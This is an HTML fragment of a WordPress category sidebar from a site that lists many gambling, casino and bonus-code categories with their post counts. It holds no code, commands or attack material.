	<li class="cat-item cat-item-1344"><a href="https://spacecrea8.com/category/iscass-org-1500/">iscass.org 1500</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1346"><a href="https://spacecrea8.com/category/italyanmutfagihaftasi-com-1/">italyanmutfagihaftasi.com 1</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1239"><a href="https://spacecrea8.com/category/jeetbuzz-%e0%a6%b2%e0%a6%97%e0%a6%87%e0%a6%a8-300/">Jeetbuzz লগইন 300</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-890"><a href="https://spacecrea8.com/category/jeu-du-chicken-505/">Jeu Du Chicken 505</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1324"><a href="https://spacecrea8.com/category/karavanbet-casino/">KaravanBet Casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-215"><a href="https://spacecrea8.com/category/kasyno-online-pl/">Kasyno Online PL</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-370"><a href="https://spacecrea8.com/category/kasyno-online-slottica-wsparcie-licencjonowane-kasyno-88/">Kasyno Online Slottica Wsparcie Licencjonowane Kasyno &#8211; 814</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-303"><a href="https://spacecrea8.com/category/kasyno-slottica-czy-evolution-gaming-406/">Kasyno Slottica Czy Evolution Gaming &#8211; 384</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-365"><a href="https://spacecrea8.com/category/kasyno-slottica-demo-jackbox-multi-840/">Kasyno Slottica Demo Jackbox Multi &#8211; 442</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-377"><a href="https://spacecrea8.com/category/kasyno-slottica-zbieraj-monety-19/">Kasyno Slottica Zbieraj Monety &#8211; 654</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1362"><a href="https://spacecrea8.com/category/kazandran-slot-siteleri-net-1000/">kazandıran-slot-siteleri.net 1000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1357"><a href="https://spacecrea8.com/category/kgskouskosh3-ru-4000/">kgskouskosh3.ru 4000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-207"><a href="https://spacecrea8.com/category/king-johnnie/">king johnnie</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-791"><a href="https://spacecrea8.com/category/kudos-app-578/">Kudos App 578</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-684"><a href="https://spacecrea8.com/category/kudos-app-779/">Kudos App 779</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1079"><a href="https://spacecrea8.com/category/kudos-casino-25/">Kudos Casino 25</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-603"><a href="https://spacecrea8.com/category/kudos-casino-927/">Kudos Casino 927</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1043"><a href="https://spacecrea8.com/category/kudos-casino-login-570/">Kudos Casino Login 570</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-465"><a href="https://spacecrea8.com/category/kudos-casino-no-deposit-bonus-401/">Kudos Casino No Deposit Bonus 401</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-754"><a href="https://spacecrea8.com/category/kudos-casino-no-deposit-bonus-codes-352/">Kudos Casino No Deposit Bonus Codes 352</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1245"><a href="https://spacecrea8.com/category/kudos-motorsport-526/">Kudos Motorsport 526</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-999"><a href="https://spacecrea8.com/category/kudos-no-deposit-bonus-563/">Kudos No Deposit Bonus 563</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-544"><a href="https://spacecrea8.com/category/kudos-no-deposit-bonus-724/">Kudos No Deposit Bonus 724</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1235"><a href="https://spacecrea8.com/category/kudos-no-deposit-bonus-996/">Kudos No Deposit Bonus 996</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-448"><a href="https://spacecrea8.com/category/kudos-rewards-572/">Kudos Rewards 572</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1156"><a href="https://spacecrea8.com/category/linebet-online-794/">Linebet Online 794</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-295"><a href="https://spacecrea8.com/category/logowanie-na-slottica-kasyno-611/">Logowanie Na Slottica Kasyno &#8211; 529</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-927"><a href="https://spacecrea8.com/category/loto-club-kz-registratsiya-709/">Loto Club Kz Registratsiya 709</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-705"><a href="https://spacecrea8.com/category/lotoclub-casino-642/">Lotoclub Casino 642</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1176"><a href="https://spacecrea8.com/category/luva-bet-jogo-814/">Luva Bet Jogo 814</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-461"><a href="https://spacecrea8.com/category/maribet-casino-tr/">Maribet casino TR</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-224"><a href="https://spacecrea8.com/category/masalbet/">Masalbet</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1356"><a href="https://spacecrea8.com/category/maxi-reviewe/">Maxi reviewe</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-844"><a href="https://spacecrea8.com/category/mcw-bet-casino-414/">Mcw Bet Casino 414</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-587"><a href="https://spacecrea8.com/category/megapari-bonus-393/">Megapari Bonus 393</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-231"><a href="https://spacecrea8.com/category/meistriliiga-betting-chances-best-football-odds-7-7-estonia-828/">Meistriliiga Betting Chances: Best Football Odds 7 7 Estonia &#8211; 252</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1291"><a href="https://spacecrea8.com/category/metatrader-5-cryptocurrency-864/">Metatrader 5 Cryptocurrency 864</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-617"><a href="https://spacecrea8.com/category/metatrader-cryptocurrency-exchange-350/">Metatrader Cryptocurrency Exchange 350</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1368"><a href="https://spacecrea8.com/category/mineralpro-ru-300/">mineralpro.ru 300</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1339"><a href="https://spacecrea8.com/category/mini-review/">mini-review</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1309"><a href="https://spacecrea8.com/category/mini-reviews/">Mini-reviews</a> <span class="count">[13]</span>
</li>
	<li class="cat-item cat-item-959"><a href="https://spacecrea8.com/category/mma-bet-aposta-359/">Mma Bet Aposta 359</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1350"><a href="https://spacecrea8.com/category/mombrand/">mombrand</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1310"><a href="https://spacecrea8.com/category/mono-brand/">mono brand</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1326"><a href="https://spacecrea8.com/category/mono-slot/">mono slot</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1311"><a href="https://spacecrea8.com/category/monobrand/">Monobrand</a> <span class="count">[37]</span>
</li>
	<li class="cat-item cat-item-1351"><a href="https://spacecrea8.com/category/monobrend/">monobrend</a> <span class="count">[30]</span>
</li>
	<li class="cat-item cat-item-1337"><a href="https://spacecrea8.com/category/monogame/">monogame</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1334"><a href="https://spacecrea8.com/category/monoslot/">monoslot</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-112"><a href="https://spacecrea8.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-271/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 268</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-484"><a href="https://spacecrea8.com/category/most-bet-142/">Most Bet 142</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1333"><a href="https://spacecrea8.com/category/mostbet/">mostbet</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-313"><a href="https://spacecrea8.com/category/mostbet-accumulator-tips-for-today-football-accumulator-tips-94/">Mostbet Accumulator Tips For Today Football Accumulator Tips &#8211; 224</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-324"><a href="https://spacecrea8.com/category/mostbet-arcade-for-android-os-free-app-obtain-394/">Mostbet Arcade For Android Os Free App Obtain&quot; &#8211; 977</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-151"><a href="https://spacecrea8.com/category/mostbet-az-casino/">Mostbet AZ Casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://spacecrea8.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-234"><a href="https://spacecrea8.com/category/mostbet-benefit-code-thenews-unlocks-first-bet-sign-up-offer-767/">Mostbet Benefit Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 954</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-344"><a href="https://spacecrea8.com/category/mostbet-bonus-code-dimers-regarding-oh-new-200-bonus-for-guardians-mlb-alcs-sport-4-358/">Mostbet Bonus Code &quot;dimers&quot;&quot; &quot;Regarding Oh: New $200 Bonus For Guardians Mlb Alcs Sport 4 &#8211; 266</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-228"><a href="https://spacecrea8.com/category/mostbet-bonus-program-code-amnyxlm-for-national-football-league-week-7-200-broncos-saints-bonus-amnewyork-642/">Mostbet Bonus Program Code Amnyxlm For National Football League Week 7: $200 Broncos-saints Bonus Amnewyork &#8211; 512</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-235"><a href="https://spacecrea8.com/category/mostbet-bonus-program-code-postnews-unveils-200-bonus-or-some-sort-of-1-000-basic-safety-net-for-dodgers-mets-any-wednesday-game-206/">Mostbet Bonus Program Code Postnews Unveils $200 Bonus Or Some Sort Of $1, 000 Basic Safety Net For Dodgers-mets, Any Wednesday Game &#8211; 602</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-219"><a href="https://spacecrea8.com/category/mostbet-bonus-signal-forbes-up-in-order-to-1-000-new-player-promo-oct-2024-322/">Mostbet Bonus Signal Forbes: Up In Order To $1, 000 New Player Promo Oct 2024 &#8211; 781</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-237"><a href="https://spacecrea8.com/category/mostbet-bonus-signal-postnews-scores-1k-bet-insurance-or-even-200-in-added-bonus-bets-for-oregon-purdue-all-friday-sports-230/">Mostbet Bonus Signal Postnews Scores $1k Bet Insurance Or Even $200 In Added Bonus Bets For Oregon-purdue, All Friday Sports &#8211; 927</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-87"><a href="https://spacecrea8.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-81"><a href="https://spacecrea8.com/category/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-online-betting-mostbet-bookmaker-line-mostbet-bookmaker-bonuses-675/">Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet Online Betting, Mostbet Bookmaker Line, Mostbet Bookmaker Bonuses, &#8211; 375</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-265"><a href="https://spacecrea8.com/category/mostbet-complaints-email-amp-phone-181/">Mostbet Complaints Email &amp; Phone &#8211; 473</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1001"><a href="https://spacecrea8.com/category/mostbet-e-confiavel-1/">Mostbet E Confiavel 1</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-266"><a href="https://spacecrea8.com/category/mostbet-gambling-on-the-app-store-839/">‎mostbet Gambling On The App Store&quot; &#8211; 279</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1325"><a href="https://spacecrea8.com/category/mostbet-hungary/">mostbet hungary</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-683"><a href="https://spacecrea8.com/category/mostbet-italy/">mostbet italy</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-816"><a href="https://spacecrea8.com/category/mostbet-kod-promocyjny-136/">Mostbet Kod Promocyjny 136</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-870"><a href="https://spacecrea8.com/category/mostbet-login-632/">Mostbet Login 632</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-75"><a href="https://spacecrea8.com/category/mostbet-login-to-your-online-casino-personal-account-in-bangladesh-260/">Mostbet Login To Your Online Casino Personal Account In Bangladesh! &#8211; 235</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-233"><a href="https://spacecrea8.com/category/mostbet-north-carolina-bonus-code-gameday-1-2k-dual-promo-306/">Mostbet North Carolina Bonus Code Gameday: $1 2k Dual Promo &#8211; 151</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1331"><a href="https://spacecrea8.com/category/mostbet-norway/">mostbet norway</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-248"><a href="https://spacecrea8.com/category/mostbet-of-india-sign-up-with-regard-to-casino-amp-benefit-offers-2024-582/">Mostbet Of India: Sign Up With Regard To Casino &amp; Benefit Offers 2024 &#8211; 154</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-226"><a href="https://spacecrea8.com/category/mostbet-ohio-bonus-code-2024-brand-new-user-sportsbook-promo-33/">Mostbet Ohio Bonus Code 2024: Brand New User Sportsbook Promo&quot; &#8211; 458</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-374"><a href="https://spacecrea8.com/category/mostbet-ohio-bonus-signal-rotowire-claim-1k-bonus-for-bengals-browns-amp-national-football-league-week-4-228/">Mostbet Ohio Bonus Signal Rotowire: Claim $1k Bonus For Bengals, Browns &amp; National Football League Week 4 &#8211; 663</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-831"><a href="https://spacecrea8.com/category/mostbet-online-343/">Mostbet Online 343</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-181"><a href="https://spacecrea8.com/category/mostbet-online-casino/">Mostbet Online Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-292"><a href="https://spacecrea8.com/category/mostbet-online-sports-gambling-100-deposit-match-216/">Mostbet Online Sports Gambling 100% Deposit Match &#8211; 354</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-272"><a href="https://spacecrea8.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-332"><a href="https://spacecrea8.com/category/mostbet-peru-sitio-formal-de-apuestas-deportivas-y-casino-697/">Mostbet Perú Sitio Formal De Apuestas Deportivas Y Casino&quot; &#8211; 665</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-333"><a href="https://spacecrea8.com/category/mostbet-premier-league-betting-guide-ahead-of-fixture-launch-man-city-odds-on-to-win-haaland-11-10-to-become-top-scorer-104/">Mostbet Premier League Betting Guide Ahead Of Fixture Launch, Man City Odds-on To Win, Haaland 11 10 To Become Top-scorer &#8211; 115</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-653"><a href="https://spacecrea8.com/category/mostbet-promokod-589/">Mostbet Promokod 589</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-229"><a href="https://spacecrea8.com/category/mostbet-review-promo-code-forbes-way-up-to-1-1000-in-bonus-bets-october-2024-682/">Mostbet Review: Promo Code Forbes Way Up To $1, 1000 In Bonus Bets October 2024 &#8211; 925</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-376"><a href="https://spacecrea8.com/category/mostbet-reviews-study-customer-service-reviews-involving-www-mostbet-com-370/">Mostbet Reviews Study Customer Service Reviews Involving Www Mostbet Com &#8211; 380</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1066"><a href="https://spacecrea8.com/category/mostbet-royxatdan-otish-488/">Mostbet Royxatdan Otish 488</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-334"><a href="https://spacecrea8.com/category/mostbet-sign-up-added-bonus-code-bet-10-amp-get-30-in-free-bets-194/">Mostbet Sign Up Added Bonus Code Bet £10 &amp; Get £30 In Free Bets &#8211; 601</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-230"><a href="https://spacecrea8.com/category/mostbet-sportsbook-new-york-promo-code-amp-latest-bonus-2024-512/">Mostbet Sportsbook New York: Promo Code &amp; Latest Bonus 2024 &#8211; 544</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-258"><a href="https://spacecrea8.com/category/mostbet-survive-streaming-explained-how-to-watch-sports-on-mostbet-4/">Mostbet Survive Streaming Explained » How To Watch Sports On Mostbet &#8211; 722</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-148"><a href="https://spacecrea8.com/category/mostbet-tr/">mostbet tr</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-94"><a href="https://spacecrea8.com/category/mostbet-uz/">Mostbet UZ</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-144"><a href="https://spacecrea8.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-187"><a href="https://spacecrea8.com/category/mostbet-uz-online/">Mostbet UZ Online</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-241"><a href="https://spacecrea8.com/category/mostbet-wagering-on-the-particular-app-store-602/">‎mostbet Wagering On The Particular App Store&quot; &#8211; 170</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-321"><a href="https://spacecrea8.com/category/mostbet-will-basically-leave-the-pennsylvania-market-in-june-926/">Mostbet Will Basically Leave The Pennsylvania Market In June &#8211; 307</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-287"><a href="https://spacecrea8.com/category/mostbet-zimbabwe-login-registration-added-bonus-app-download-754/">Mostbet Zimbabwe Login Registration Added Bonus App Download &#8211; 946</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-259"><a href="https://spacecrea8.com/category/mostbet-zimbabwe-login-registration-bonus-software-download-885/">Mostbet Zimbabwe Login Registration Bonus Software Download &#8211; 513</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-103"><a href="https://spacecrea8.com/category/mostbet-ru-serg/">mostbet-ru-serg</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-1317"><a href="https://spacecrea8.com/category/mr-bet-casino-de/">Mr Bet casino DE</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1323"><a href="https://spacecrea8.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1315"><a href="https://spacecrea8.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-780"><a href="https://spacecrea8.com/category/my-fairplay-login-888/">My Fairplay Login 888</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1371"><a href="https://spacecrea8.com/category/my-busines-ru-10/">my-busines.ru 10</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1348"><a href="https://spacecrea8.com/category/news/">News</a> <span class="count">[72]</span>
</li>
	<li class="cat-item cat-item-308"><a href="https://spacecrea8.com/category/novo-progresso-para-brazil-genealogy-288/">Novo Progresso, Pará, Brazil Genealogy &#8211; 95</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-401"><a href="https://spacecrea8.com/category/nutree-cbd-ol-im-test-erfahrungen-hilfen-amp-anwendungsgebiete-881/">Nutree Cbd Öl Im Test: Erfahrungen, Hilfen &amp; Anwendungsgebiete &#8211; 338</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-220"><a href="https://spacecrea8.com/category/online-casino-au/">online casino au</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1319"><a href="https://spacecrea8.com/category/onlone-casino-es/">onlone casino ES</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1352"><a href="https://spacecrea8.com/category/oooat-ru/">oooat.ru</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-70"><a href="https://spacecrea8.com/category/other/">other</a> <span class="count">[20]</span>
</li>
	<li class="cat-item cat-item-1321"><a href="https://spacecrea8.com/category/ozwin-au-casino/">ozwin au casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-297"><a href="https://spacecrea8.com/category/ozwin-bonus-chips-no-deposit-pokie-players-389/">Ozwin Bonus Chips No Deposit Pokie Players &#8211; 381</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-253"><a href="https://spacecrea8.com/category/ozwin-bonus-codes-amp-zero-deposit-provides-up-to-date-2024-528/">Ozwin Bonus Codes &amp; Zero Deposit Provides Up To Date 2024! &#8211; 102</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-283"><a href="https://spacecrea8.com/category/ozwin-casino-50-no-deposit-bonus-2025-australia-conditions-privacy-policy-357/">Ozwin Casino $50 No Deposit Bonus 2023 Australia Conditions Privacy Policy &#8211; 3</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-268"><a href="https://spacecrea8.com/category/ozwin-casino-50-no-deposit-bonus-players-will-start-669/">Ozwin Casino $50 No Deposit Bonus Players Will Start &#8211; 558</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-245"><a href="https://spacecrea8.com/category/ozwin-casino-review-and-rating-2022-can-ozwin-be-trusted-268/">Ozwin Casino Review And Rating 2022 Can Ozwin Be Trusted? &#8211; 895</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-310"><a href="https://spacecrea8.com/category/ozwin-no-deposit-codes-2025-jackpot-slots-34/">Ozwin No Deposit Codes 2024 Jackpot Slots &#8211; 788</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-368"><a href="https://spacecrea8.com/category/ozwin-no-deposit-free-chip-2025-chat-email-email-protected-502/">Ozwin No Deposit Free Chip 2022 Chat Email Email Protected &#8211; 714</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-249"><a href="https://spacecrea8.com/category/ozwin-on-range-casino-valentine-s-time-25-free-chip-zero-downpayment-code-on-collection-casino-added-bonus-358/">Ozwin On Range Casino Valentine&#039;s Time $25 Free Chip Zero Downpayment Code On Collection Casino Added Bonus &#8211; 656</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-981"><a href="https://spacecrea8.com/category/pagbet-app-download-909/">Pagbet App Download 909</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1146"><a href="https://spacecrea8.com/category/party-casino-bono-sin-deposito-549/">Party Casino Bono Sin Deposito 549</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-987"><a href="https://spacecrea8.com/category/party-casino-login-999/">Party Casino Login 999</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-938"><a href="https://spacecrea8.com/category/partycasino-bonus-code-10e-505/">Partycasino Bonus Code 10€ 505</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-60"><a href="https://spacecrea8.com/category/pbn/">PBN</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1287"><a href="https://spacecrea8.com/category/pelican-casino-pl/">pelican casino PL</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-527"><a href="https://spacecrea8.com/category/pin-up/">Pin UP</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-183"><a href="https://spacecrea8.com/category/pin-up-az-casino/">Pin UP AZ Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-57"><a href="https://spacecrea8.com/category/pin-up-azerbaijan/">pin up azerbaijan</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1009"><a href="https://spacecrea8.com/category/pin-up-betting-346/">Pin Up Betting 346</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-65"><a href="https://spacecrea8.com/category/pin-up-brazil/">Pin Up Brazil</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://spacecrea8.com/category/pin-up-casino/">pin up casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-93"><a href="https://spacecrea8.com/category/pin-up-casino-az/">Pin UP Casino AZ</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-185"><a href="https://spacecrea8.com/category/pin-up-online-az/">Pin UP Online AZ</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-184"><a href="https://spacecrea8.com/category/pin-up-online-casino/">Pin UP Online Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://spacecrea8.com/category/pin-up-peru/">Pin Up Peru</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-205"><a href="https://spacecrea8.com/category/pinco/">pinco</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-903"><a href="https://spacecrea8.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1051"><a href="https://spacecrea8.com/category/pixbet-oficial-959/">Pixbet Oficial 959</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1199"><a href="https://spacecrea8.com/category/play-croco-casino-australia-695/">Play Croco Casino Australia 695</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1020"><a href="https://spacecrea8.com/category/play-croco-login-698/">Play Croco Login 698</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-952"><a href="https://spacecrea8.com/category/play-jetx-748/">Play Jetx 748</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-994"><a href="https://spacecrea8.com/category/playcroco-casino-185/">Playcroco Casino 185</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1080"><a href="https://spacecrea8.com/category/playcroco-casino-260/">Playcroco Casino 260</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-711"><a href="https://spacecrea8.com/category/playcroco-mobile-casino-260/">Playcroco Mobile Casino 260</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1057"><a href="https://spacecrea8.com/category/playcroco-online-casino-728/">Playcroco Online Casino 728</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-327"><a href="https://spacecrea8.com/category/pleasant-in-buy-to-ozwin-uncover-typically-the-finest-neosurf-bonuses-437/">Pleasant In Buy To Ozwin Uncover Typically The Finest Neosurf Bonuses &#8211; 823</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-416"><a href="https://spacecrea8.com/category/plinko/">plinko</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1302"><a href="https://spacecrea8.com/category/plinko-in/">plinko in</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1313"><a href="https://spacecrea8.com/category/plinko-uk/">plinko UK</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-512"><a href="https://spacecrea8.com/category/plinko_pl/">plinko_pl</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1364"><a href="https://spacecrea8.com/category/poker-play-online-ok-store/">poker.play-online-ok.store</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1345"><a href="https://spacecrea8.com/category/post/">Post</a> <span class="count">[41]</span>
</li>
	<li class="cat-item cat-item-256"><a href="https://spacecrea8.com/category/premier-league-predictions-amp-go-to-fabircs-manchester-combined-and-manchester-city-both-to-drop-football-news-663/">Premier League Predictions &amp; Go-to Fabircs: Manchester Combined And Manchester City Both To Drop? Football News &#8211; 83</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-201"><a href="https://spacecrea8.com/category/professional-english-to-japenese-translation-gengo-translation-367/">Professional English To Japenese Translation Gengo Translation &#8211; 462</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-238"><a href="https://spacecrea8.com/category/promocao-mostbet-eurocopa-2024-confira-as-grandes-ofertas-203/">Promoção Mostbet Eurocopa 2024 Confira As Grandes Ofertas&quot; &#8211; 137</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-290"><a href="https://spacecrea8.com/category/promotions-amp-sporting-activities-betting-increase-your-own-odds-mz-623/">Promotions &amp; Sporting Activities Betting Increase Your Own Odds Mz &#8211; 388</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1343"><a href="https://spacecrea8.com/category/pudie-ru-1000/">pudie.ru 1000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-273"><a href="https://spacecrea8.com/category/qizilbilet/">Qizilbilet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-500"><a href="https://spacecrea8.com/category/queen-777-casino-92/">Queen 777 Casino 92</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-746"><a href="https://spacecrea8.com/category/queen-777-casino-login-register-27/">Queen 777 Casino Login Register 27</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1221"><a href="https://spacecrea8.com/category/queen777-casino-807/">Queen777 Casino 807</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-941"><a href="https://spacecrea8.com/category/queen777-casino-login-99/">Queen777 Casino Login 99</a> <span class="count">[2]</span>
</li>
